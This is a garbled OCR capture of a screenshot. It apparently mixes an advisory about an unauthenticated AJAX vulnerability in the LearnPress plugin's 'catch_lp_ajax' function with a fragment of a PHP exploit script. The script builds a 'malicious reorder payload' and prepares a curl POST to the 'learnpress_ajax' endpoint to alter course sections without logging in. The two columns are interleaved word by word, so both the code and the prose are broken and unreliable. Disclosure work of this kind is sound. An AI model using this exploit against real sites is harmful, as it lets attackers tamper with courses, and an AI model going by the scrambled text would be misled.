
echo
"    [-] NOT VULNERABLE or cours
-
return
false
;
-
The vulnerability exists in the
}
-
}
`catch_lp_ajax` function, which
-
-
processes AJAX requests for
// Test 2: Reorder section items
-
course modifications without
function
test_reorder_items
(
$target_url
,
$sec
-
verifying user authentication. This
// Create a malicious reorder payload
-
$items
=
json_encode
(
[
allows attackers to send crafted
-
[
'id'
=>
999
,
'type'
=>
'lesson'
,
'ti
-
POST requests to the AJAX
[
'id'
=>
1000
,
'type'
=>
'quiz'
,
'tit
-
endpoint, enabling them to add,
]
)
;
-
remove, or update course
-
$data
=
[
-
sections and items without any
'action'
=>
'learnpress_ajax'
,
-
authentication.
'lp_ajax'
=>
'update_section_items_or
-
'section_id'
=>
$section_id
,
-
Who is affected by this
'items'
=>
$items
-
vulnerability?
]
;
-
-
Identifying at-risk users
$ch
=
curl_init
(
)
;
-